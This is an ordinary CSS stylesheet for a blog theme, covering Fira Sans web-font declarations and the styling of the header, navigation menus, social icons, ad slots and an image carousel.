@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmojLeTY.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvm4jLeTY.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvlIjLeTY.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmIjLeTY.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmYjLeTY.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvl4jL.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Reset CSS --*/
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
border:0;
outline:0;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
#google_translate_element { clear: both; }.thread-expanded .thread-count a { display: none; }.comments .continue { display: none!important; }
form,textarea,input,button{
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
border-radius:0
}
dl,ul{
list-style-position:inside;
font-weight:400;
list-style:none
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:#31942e
}
/* visited link */
.post-body a:visited {
}
/* selected link */
a:active {
color: blue;
}
a img{
border:0
}
abbr{
text-decoration:none
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.separator a{
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
/*-- Body Content CSS --*/
body{
background:#f2f6f8 url() repeat fixed top left;
background-color:#f2f6f8;
font-family:sans-serif;
font-size:15px;
font-weight:400;
color:#0a0909;
word-wrap:break-word;
margin:0;
padding:0
}
h1,h2,h3,h4,h5,h6{
}
#outer-wrapper{
margin:0 auto;
background: #ffffff;
box-shadow:0 0 5px rgba(0,0,0,.1)
}
.row{
width:1180px
}
#content-wrapper{
margin:40px auto 30px;
}
#content-wrapper > .container{
margin:0
}
#main-wrapper{
float:left;
overflow:hidden;
width:calc(100% - (320px + 30px));
box-sizing:border-box;
word-wrap:break-word;
padding:0;
margin:0
}
#sidebar-wrapper{
float:right;
overflow:hidden;
width:320px;
box-sizing:border-box;
word-wrap:break-word;
padding:0
}
.post-image-wrap{
position:relative;
display:block
}
.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{
background-color:rgba(155,155,155,0.07);
color:transparent!important
}
.index-post .post-thumb {
}
.post-thumb{
display:block;
position:relative;
width:100%;
height:100%;
object-fit:cover;
object-position: top;
z-index:1;
opacity: 0;
transition:opacity .17s ease,transform .35s ease
}
.post-thumb.lazy-yard {
opacity: 1;
border-radius: 10%;
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{
transform: scale(1.05);
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb{
opacity:.9
}
.item-post .post-body img{
max-width:100%;
opacity: 0;
transition: opacity .17s ease,transform .35s ease;
}
.item-post .post-body img.lazy-yard{
opacity: 1;
}
.post-title a{
display:block
}
#top-bar{
width:100%;
overflow:hidden;
margin:0;
background:#31942e;
}
#top-bar .container{
margin:0 auto;
}
.top-bar-nav{
position:relative;
float:left;
display:block
}
.top-bar-nav .widget > .widget-title{
display:none
}
.top-bar-nav ul li{
float:left
}
.top-bar-nav ul li > a{
height:34px;
display:block;
color:#ffffff;
font-size:12px;
font-weight:400;
line-height:34px;
margin:0 10px 0 0;
padding:0 5px;
transition:color .17s
}
.top-bar-nav ul li:first-child > a{
padding:0 5px 0 0
}
.top-bar-nav ul > li:hover > a{
color:#253137;
}
.top-bar-social{
position:relative;
float:right;
display:block
}
.top-bar-social .widget > .widget-title{
display:none
}
.top-bar-social ul > li{
float:left;
display:inline-block
}
.top-bar-social ul > li > a{
display:block;
color:#ffffff;
text-decoration:none;
font-size:14px;
text-align:center;
line-height:34px;
padding:0 5px;
margin:0 0 0 10px;
transition:color .17s
}
.top-bar-social ul > li.facebook > a {
margin: 0;
}
.top-bar-social ul > li:last-child > a{
padding:0 0 0 5px
}
.top-bar-social ul > li:hover > a{
color:#253137;
}
.social a:before{
display:inline-block;
font-family:'Font Awesome 5 Brands';
font-style:normal;
font-weight:400
}
.social .facebook a:before{
content:"\f09a"
}
.social .twitter a:before{
content:"\f099"
}
.social .gplus a:before{
content:"\f0d5"
}
.social .rss a:before{
content:"\f09e";
font-family:'Font Awesome 5 Free';
font-weight:900
}
.social .youtube a:before{
content:"\f167"
}
.social .skype a:before{
content:"\f17e"
}
.social .stumbleupon a:before{
content:"\f1a4"
}
.social .tumblr a:before{
content:"\f173"
}
.social .vk a:before{
content:"\f189"
}
.social .stack-overflow a:before{
content:"\f16c"
}
.social .github a:before{
content:"\f09b"
}
.social .linkedin a:before{
content:"\f0e1"
}
.social .dribbble a:before{
content:"\f17d"
}
.social .soundcloud a:before{
content:"\f1be"
}
.social .behance a:before{
content:"\f1b4"
}
.social .digg a:before{
content:"\f1a6"
}
.social .instagram a:before{
content:"\f16d"
}
.social .pinterest a:before{
content:"\f0d2"
}
.social .twitch a:before{
content:"\f1e8"
}
.social .delicious a:before{
content:"\f1a5"
}
.social .codepen a:before{
content:"\f1cb"
}
.social .reddit a:before{
content:"\f1a1"
}
.social .whatsapp a:before{
content:"\f232"
}
.social .snapchat a:before{
content:"\f2ac"
}
.social .email a:before{
content:"\f0e0";
font-family: 'Font Awesome 5 Free';
font-weight: 400;
}
.social .external-link a:before{
content:"\f35d"
}
.social .tiktok a:before{
content:"\e07b"
}
.social .telegram a:before{
content:"\f2c6"
}
.social-color .facebook a{
background-color:#3b5999
}
.social-color .twitter a{
background-color:#00acee
}
.social-color .gplus a{
background-color:#db4a39
}
.social-color .youtube a{
background-color:#db4a39
}
.social-color .instagram a{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-color .pinterest a{
background-color:#ca2127
}
.social-color .dribbble a{
background-color:#ea4c89
}
.social-color .linkedin a{
background-color:#0077b5
}
.social-color .tumblr a{
background-color:#365069
}
.social-color .twitch a{
background-color:#6441a5
}
.social-color .rss a{
background-color:#ffc200
}
.social-color .skype a{
background-color:#00aff0
}
.social-color .stumbleupon a{
background-color:#eb4823
}
.social-color .vk a{
background-color:#4a76a8
}
.social-color .stack-overflow a{
background-color:#f48024
}
.social-color .github a{
background-color:#24292e
}
.social-color .soundcloud a{
background:linear-gradient(#ff7400,#ff3400)
}
.social-color .behance a{
background-color:#191919
}
.social-color .digg a{
background-color:#1b1a19
}
.social-color .delicious a{
background-color:#0076e8
}
.social-color .codepen a{
background-color:#000
}
.social-color .reddit a{
background-color:#ff4500
}
.social-color .whatsapp a{
background-color:#3fbb50
}
.social-color .snapchat a{
background-color:#ffe700
}
.social-color .email a{
background-color:#888
}
.social-color .external-link a{
background-color:#253137
}
.social-color .telegram a{
background-color:#229ED9
}
.social-color .tiktok a{
background-color:#EE1D52
}
.social-text .telegram a:after{
content:"Telegram"
}
.social-text .tiktok a:after{
content:"Tiktok"
}
.social-text .facebook a:after{
content:"Facebook"
}
.social-text .twitter a:after{
content:"Twitter"
}
.social-text .gplus a:after{
content:"Google Plus"
}
.social-text .rss a:after{
content:"Rss"
}
.social-text .youtube a:after{
content:"YouTube"
}
.social-text .skype a:after{
content:"Skype"
}
.social-text .stumbleupon a:after{
content:"StumbleUpon"
}
.social-text .tumblr a:after{
content:"Tumblr"
}
.social-text .vk a:after{
content:"VKontakte"
}
.social-text .stack-overflow a:after{
content:"Stack Overflow"
}
.social-text .github a:after{
content:"Github"
}
.social-text .linkedin a:after{
content:"LinkedIn"
}
.social-text .dribbble a:after{
content:"Dribbble"
}
.social-text .soundcloud a:after{
content:"SoundCloud"
}
.social-text .behance a:after{
content:"Behance"
}
.social-text .digg a:after{
content:"Digg"
}
.social-text .instagram a:after{
content:"Instagram"
}
.social-text .pinterest a:after{
content:"Pinterest"
}
.social-text .twitch a:after{
content:"Twitch"
}
.social-text .delicious a:after{
content:"Delicious"
}
.social-text .codepen a:after{
content:"CodePen"
}
.social-text .flipboard a:after{
content:"Flipboard"
}
.social-text .reddit a:after{
content:"Reddit"
}
.social-text .whatsapp a:after{
content:"Whatsapp"
}
.social-text .messenger a:after{
content:"Messenger"
}
.social-text .snapchat a:after{
content:"Snapchat"
}
.social-text .email a:after{
content:"Email"
}
.social-text .external-link a:after{
content:"WebSite"
}
#header-wrap{
position:relative;
width:100%;
height:70px;
background-color: #ffffff;
border-bottom: 1px solid #ececec;
z-index:1010;
}
#header-wrap .container{
position:relative;
margin:0 auto
}
.header-logo{
float:left;
margin:0 20px 0 0
}
.main-logo{
position:relative;
float:left;
width:auto;
max-width:250px;
max-height:52px;
margin:0;
padding:9px 0
}
.main-logo .header-image-wrapper{
display:block
}
.main-logo img{
max-width:100%;
max-height:52px;
margin:0
}
.main-logo h1, .main-logo h1 a{
color:#253137;
font-size:20px;
line-height:52px;
margin:0
}
.main-logo p{
font-size:12px;
margin:5px 0 0;
display:none;
}
.header-menu{
float:left;
}
#main-menu .widget,#main-menu .widget > h3{
display:none
}
#main-menu .show-menu{
display:block
}
#main-menu{
position:static;
height:70px;
z-index:15
}
#main-menu ul > li{
float:left;
position:relative;
margin:0;
padding:0;
transition:background .17s ease
}
#main-menu ul > li > a{
position:relative;
color:#313131;
font-size:14px;
font-weight:500;
line-height:70px;
display:inline-block;
text-decoration:none;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul#main-menu-nav > li:hover{
background-color:rgba(255,255,255,0.05)
}
#main-menu ul#main-menu-nav > li:hover > a{
color:#313131
}
#main-menu ul > li > ul{
position:absolute;
float:left;
left:0;
top:70px;
width:180px;
background-color:#ffffff;
z-index:99999;
margin-top:0;
padding:0;
border:1px solid rgba(155,155,155,0.15);
box-shadow:0 2px 2px rgba(0,0,0,0.2);
visibility:hidden;
opacity:0
}
#main-menu ul > li > ul > li > ul{
position:absolute;
float:left;
top:0;
left:100%;
margin:-1px 0 0
}
#main-menu ul > li > ul > li{
display:block;
float:none;
position:relative;
background-color:rgba(255,255,255,0.03);
border-bottom:1px solid rgba(155,155,155,0.15);
transition:background .17s ease
}
#main-menu ul > li > ul > li a{
display:block;
height:36px;
font-size:13px;
color:#253137;
font-weight:500;
line-height:36px;
box-sizing:border-box;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul > li > ul > li:last-child{
border-bottom:0
}
#main-menu ul > li.has-sub > a:after{
content:'\f078';
float:right;
font-family:'Font Awesome 5 Free';
font-size:12px;
font-weight:900;
margin:0 0 0 6px
}
#main-menu ul > li > ul > li.has-sub > a:after{
content:'\f054';
float:right;
margin:0
}
#main-menu ul > li > ul > li a:hover{
color:#31942e
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .17s ease
}
#main-menu .mega-menu{
position:static!important
}
#main-menu .mega-menu > ul{
width:100%;
box-sizing:border-box;
padding:20px 10px
}
#main-menu .mega-menu > ul.mega-menu-inner{
overflow:hidden
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .25s ease
}
.mega-menu-inner .mega-item{
float:left;
width:20%;
box-sizing:border-box;
padding:0 10px
}
.mega-menu-inner .mega-content{
position:relative;
width:100%;
overflow:hidden;
padding:0
}
.mega-content .post-image-wrap{
width:100%;
height:120px
}
.mega-content .post-image-link{
width:100%;
height:100%;
z-index:1;
display:block;
position:relative;
overflow:hidden;
padding:0
}
.mega-content .post-title{
position:relative;
font-size:13px;
font-weight:600;
line-height:1.5em;
margin:7px 0 5px;
padding:0
}
.mega-content .post-title a{
display:block;
color:#000000;
transition:color .17s
}
.mega-content .post-title a:hover{
color:#31942e
}
.mega-content .post-meta{
font-size:11px
}
.no-posts{
float:left;
width:100%;
height:100px;
line-height:100px;
text-align:center
}
.mega-menu .no-posts{
line-height:60px;
color:#253137
}
.show-search,.hide-search{
position:absolute;
top:0;
right:0;
display:block;
width:58px;
height:70px;
background-color:rgba(255,255,255,0.05);
line-height:70px;
z-index:20;
color:#313131;
font-size:16px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.show-search:hover,.hide-search:hover{
color:#313131
}
.show-search:before{
content:"\f002";
font-family:'Font Awesome 5 Free';
font-weight: 900;
}
.hide-search:before{
content:"\f00d";
font-family:'Font Awesome 5 Free';
font-weight: 900;
}
#nav-search{
display:none;
position:absolute;
left:0;
top:0;
width:100%;
height:70px;
z-index:99;
background-color:#ffffff;
box-sizing:border-box;
padding:0
}
#nav-search .search-form{
width:100%;
height:70px;
background-color:rgba(0,0,0,0);
line-height:70px;
overflow:hidden;
padding:0
}
#nav-search .search-input{
width:100%;
height:70px;
font-family:inherit;
color:#313131;
margin:0;
padding:0 58px 0 10px;
background-color:rgba(0,0,0,0);
font-size:13px;
font-weight:400;
box-sizing:border-box;
border:0
}
#nav-search .search-input:focus{
color:#313131;
outline:none
}
.mobile-menu-toggle{
display:none;
position:absolute;
top:0;
left:0;
width:58px;
height:70px;
line-height:70px;
background-color:rgba(255,255,255,0.05);
z-index:20;
color:#313131;
font-size:17px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.mobile-menu-toggle:hover{
color:#313131
}
.mobile-menu-toggle:before{
content:"\f0c9";
font-family:'Font Awesome 5 Free';
font-weight:900;
}
.nav-active .mobile-menu-toggle:before{
content:"\f00d";
font-family:'Font Awesome 5 Free';
font-weight:900;
}
.overlay{
display:none;
position:fixed;
top:0;
left:0;
right:0;
bottom:0;
z-index:990;
background:rgba(255,255,255,0.8)
}
.mobile-menu-wrap{
display:none;
position:absolute;
top:70px;
left:0;
width:100%;
background-color:#ffffff;
box-sizing:border-box;
visibility:hidden;
z-index:1000;
opacity:0;
transition:all .17s ease
}
.nav-active .mobile-menu-wrap{
visibility:visible;
opacity:1
}
.mobile-menu{
position:relative;
overflow:hidden;
padding:20px;
border-top:1px solid rgba(255,255,255,0.03)
}
.mobile-menu > ul{
margin:0
}
.mobile-menu .m-sub{
display:none;
padding:0
}
.mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:14px;
line-height:38px
}
.mobile-menu > ul > li{
font-weight:500;
}
.mobile-menu > ul li ul{
overflow:hidden
}
.mobile-menu ul li a{
color:#253137;
padding:0;
display:block;
transition:all .17s ease
}
.mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
color:#253137;
cursor:pointer
}
.mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f105';
font-family:'Font Awesome 5 Free';
font-weight:900;
float:right;
width:34px;
font-size:14px;
text-align:center;
transition:all .17s ease
}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{
transform:rotate(90deg)
}
.mobile-menu > ul > li > ul > li > a{
color:#253137;
opacity:.7;
padding:0 0 0 15px
}
.mobile-menu > ul > li > ul > li > ul > li > a{
color:#253137;
opacity:.7;
padding:0 0 0 30px
}
.ad-wrapper .widget > .widget-title {
display: none;
}
.ad-wrapper {
margin:0 auto;
}
.ad-wrapper .widget-content {
position:relative;
max-width:100%;
max-height:92px;
line-height:1;
margin:30px auto 0
}
#prev-ad .widget, #nxt-ad .widget {
width: 100%;
margin: 20px 0 0;
border-top: 1px solid #f2f2f6;
padding: 15px 0 0;
box-sizing: border-box;
}
#nxt-ad .widget {
padding-bottom: 15px;
margin-bottom: 15px;
border-bottom: 1px solid #f2f2f6;
}
#home-ad-top2 .widget-content {
margin:0 auto 30px
}
.owl-carousel{
display:none;
width:100%;
-webkit-tap-highlight-color:transparent;
position:relative;
z-index:1
}
.owl-carousel .owl-stage{
position:relative;
-ms-touch-action:pan-Y
}
.owl-carousel .owl-stage:after{
content:".";
display:block;
clear:both;
visibility:hidden;
line-height:0;
height:0
}
.owl-carousel .owl-stage-outer{
position:relative;
overflow:hidden;
-webkit-transform:translate3d(0px,0px,0px)
}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{
cursor:pointer;
cursor:hand;
-webkit-user-select:none;
-khtml-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel.owl-loaded{
display:block
}
.owl-carousel.owl-loading{
opacity:0;
display:block
}
.owl-carousel.owl-hidden{
opacity:0
}
.owl-carousel .owl-refresh .owl-item{
display:none
}
.owl-carousel .owl-item{
position:relative;
min-height:1px;
float:left;
-webkit-backface-visibility:visible;
-webkit-tap-highlight-color:transparent;
-webkit-touch-callout:none;
-webkit-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel.owl-text-select-on .owl-item{
-webkit-user-select:auto;
-moz-user-select:auto;
-ms-user-select:auto;
user-select:auto
}
.owl-carousel .owl-grab{
cursor:move;
cursor:-webkit-grab;
cursor:-o-grab;
cursor:-ms-grab;
cursor:grab
}
.owl-carousel.owl-rtl{
direction:rtl
}
.owl-carousel.owl-rtl .owl-item{
